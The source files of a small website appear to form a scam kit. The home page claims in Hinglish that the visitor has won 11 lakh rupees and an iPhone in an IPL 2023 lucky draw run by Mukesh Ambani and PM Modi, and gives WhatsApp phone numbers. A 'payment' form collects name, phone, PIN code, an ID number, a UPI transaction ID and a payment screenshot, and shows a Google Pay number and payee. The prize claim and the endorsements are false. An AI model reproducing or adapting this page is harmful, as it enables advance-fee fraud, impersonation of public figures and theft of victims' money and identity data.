



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IPL</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
     rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="./style.css">
</head>
<body>

<header class="container">
    <nav>
        <nav class="navbar navbar-expand-lg navbar-light bg-light">
            <div class="container-fluid">
            <img class="logo" src="./logo.jpeg" alt="">
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                  <li class="nav-item">
                    <a class="nav-link active link ms-5" aria-current="page" href="#">HOME</a>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link active link" href="./loginform.html">SUBMIT PAYMINT</a>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link active link" href="#">LINEK</a>
                  </li>
                  </li>
                  <li class="nav-item">
                    <a class="nav-link active link " href="#" tabindex="-1"> CONTECT US</a>
                  </li>
                </ul>
                <form class="d-flex">
                  <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                  <button class="btn btn-outline-success" type="submit">Search</button>
                </form>
              </div>
            </div>
          </nav>
    </nav>

       <div class="content">
        <h1>Namaskar Dear Customer Very Very Congratulations </h1>
        <p> IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
       </div>
    </header>
    <section>
        <div class="container section-1">
            <div class="row">
                <div class="col-lg-3">
                     <div class="card" style="width: 18rem;">
                        <img src="./6.jpg" class="card-img-top" alt="...">
                        <div class="card-body">
                          <h5 class="card-title text-center">IPL 2023</h5>
                          <p class="card-text">IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
             <div class="text-center">
                <a href="#" class="btn btn-primary ">Go somewhere</a>
             </div>
                        </div>
                      </div>
                </div>
                <div class="col-lg-3">
                     <div class="card" style="width: 18rem;">
                        <img src="./5.jpg" class="card-img-top" alt="...">
                        <div class="card-body">
                          <h5 class="card-title text-center">MUKESH AMBANI</h5>
                          <p class="card-text">IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
             <div class="text-center">
                <a href="#" class="btn btn-primary ">Go somewhere</a>
             </div>
                        </div>
                      </div>
                </div>
                <div class="col-lg-3">
                     <div class="card" style="width: 18rem;">
                        <img src="./2.jpg" class="card-img-top" alt="...">
                        <div class="card-body">
                          <h5 class="card-title text-center">MUKESH AMBANI IN PRICE</h5>
                          <p class="card-text">IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
             <div class="text-center">
                <a href="#" class="btn btn-primary ">Go somewhere</a>
             </div> 
                        </div>
                      </div>
                </div>
                <div class="col-lg-3">
                     <div class="card" style="width: 18rem;">
                        <img src="./3.jpg" class="card-img-top" alt="...">
                        <div class="card-body">
                          <h5 class="card-title text-center">MUKESH AMBANI</h5>
                          <p class="card-text">IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
                         <div class="text-center">
                            <a href="#" class="btn btn-primary ">Go somewhere</a>
                         </div>
                        </div>
                      </div>
                </div>
            </div>
        </div>
    </section>


    <section>
        <div class="container mt-5">
            <div class="row mt-5">
                <div class="col-lg-6">
                    <div id="carouselExampleSlidesOnly" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-inner">
                          <div class="carousel-item active">
                            <img src="./1.jpg" class="d-block w-100" alt="...">
                          </div>
                          <div class="carousel-item">
                            <img src="./2.jpg" class="d-block w-100" alt="...">
                          </div>
                          <div class="carousel-item">
                            <img src="./3.jpg" class="d-block w-100" alt="...">
                          </div>
                        </div>
                      </div>
                </div>
                <div class="col-lg-6  section-3-side-2">
                    <div id="carouselExampleSlidesOnly" class="carousel slide " data-bs-ride="carousel">
                        <div class="carousel-inner">
                          <div class="carousel-item active">
                            <h1 class="side-2-h1">Namaskar Dear Customer Very Very Congratulations </h1>
                            <p class="side-2-p"> IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
                          </div>
                          <div class="carousel-item">
                            <h1 class="side-2-h1">Namaskar Dear Customer Very Very Congratulations </h1>
                            <p class="side-2-p"> IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
                          </div>
                          <div class="carousel-item">
                            <h1 class="side-2-h1">Namaskar Dear Customer Very Very Congratulations </h1>
                            <p class="side-2-p"> IPL 2023 Ki Khushi Me Apko 11lakh 
            Cash Or Ek iphone 14 pro max gifts diya ja Rha Ha Mukesh ambani Or PM Modi Ki Tarf 
            Sa Lacky Drow Kiya Ja Rha ha Lacky Drow me Apne 11 lakh Cash Or Ek Iphone 14 Pro Max
             Win Kiya Ha Is Inam ko Lana K Liya hmary nicha Diya 
            Gya WhatsApp Per Hamri team Sa Rabta Karen Jo Apka ya Inam Received krwa kr deen Gy
             Thank You</p>
                          </div>
                        </div>
                      </div>
                </div>
            </div>
        </div>
    </section>
<section>
    <div class="container link-last">
        <div class="row">
            <div class="col-6">
                <h2 class="text-center">+919624154471</h2>
            </div>
            <div class="col-6">
              <h2 class="text-center">+918780633621</h2>
            </div>
        </div>
    </div>
</section>



       <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
</body>
</html>
</file>

<file: loginform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IPL2023 IN INDIA</title>
    <link rel="stylesheet" href="./style.css">
</head>
<body class="body">
   <section class="container">
    <form action="#">
        <Table>
         <tr>
             <td>
                 <label class="color" for="first name">FIRST NAME</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="first name" placeholder="FIRST NAME">
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="last name">LAST NAME</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="last  name" placeholder="LAST NAME">
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="phon">PHON NAMBER</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="phon"  placeholder="+918780000000">
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="phon">AREA PIN</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="PHON"  placeholder="00000">
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="phon">ID NUMBER</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="phon"  placeholder="1236 0000 8654 ">
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="phon">TRX ID</label>
             </td>
             <td>
                 <input class="placeholder" type="text" id="phon"  placeholder="UPI ID 310192096885 " required>
             </td>
         </tr>
         <tr>
             <td>
                 <label class="color" for="file">UPLODE SECRENSHART</label>
             </td>
             <td>
                 <input  class="placeholder file" type="file" required> 
             </td>
         </tr>
        </Table> 
        <input class="submit" type="submit" value="submit">
        <a  href="./index.html">GO TO HOME PAGE</a>
     </form>
 
 
     <h1 class="paymint">8780633621 google pay
         Arnav Gupta</h1>
        <section style="margin-top: 150px;">
         <img class="img-2" src="./img.jpg" alt="">
        </section>
   </section>
</body>
</html>
</file>
<file: style.css>
*{
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
}
/* body{
    background-image: url(./images.jpeg);
    background-repeat: no-repeat;
    background-size: 100% 400px;

} */
.logo{
    width: 70px;
    height: 40px;
    border-radius: 20px;
}
.link{
    background-color: blueviolet;
    margin-left: 15px;
    color: #fff;
    border-radius: 10px;
}
.link:hover{
    color: #fff;
    background-color: blue;
}
.content{
    background-color: bisque;
}
.card-img-top{
    height: 200px;
}
.section-1{
    margin-top: 50px;
}
h1{
    font-size: xx-large;
    font-family: sans-serif;
    font-weight: bolder;
    margin-top: 20px ;
    text-align: center;
    text-transform: uppercase;
 
}
p{
    font-size: 1rem;
    font-family: sans-serif;
    font-weight: bold;
  text-align: center;
  text-transform:capitalize; 
  margin-top: 10px;
  line-height: 25px;
}
.section-3-side-2{
    background-color: blueviolet;
}
.side-2-h1{
    color: #fff;
}
.side-2-p{
    color: #fff;
}
.link-last{
    margin-top: 50px;
    border-radius: 10px;
    background-color: blueviolet;
    color: #fff;
 
}
.body{
    background-image: url(./1.jpg);
    height: 100vh;
}
form{
    display: inline-block;
}
form>table>tr>td>label{
    color: #fff;
}
.color{
    color: #fff;
}
form{
   background-color: black;
}
.placeholder{
 margin-top: 20px;
 padding: 15px;
}

.submit{
    background-color: blueviolet;
    color: #fff;
    border-radius: 10px;
    padding: 15px;
    text-transform: uppercase;
    cursor: pointer;
}
a{
    text-decoration: none;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    background-color: blueviolet;
    margin-left: 100px;
}
.paymint{
    color: #fff;
    text-align: start;
}
.img-2{
    rotate: 90deg;
    margin: 0px;
    position: relative;
    left: -80px;

}
@media(max-width:500px){
    .img-2{
        width: 360px;
    }
    form{
        width: 340px;
    }
    .container{
        width: 330px;
    }
}
</file>
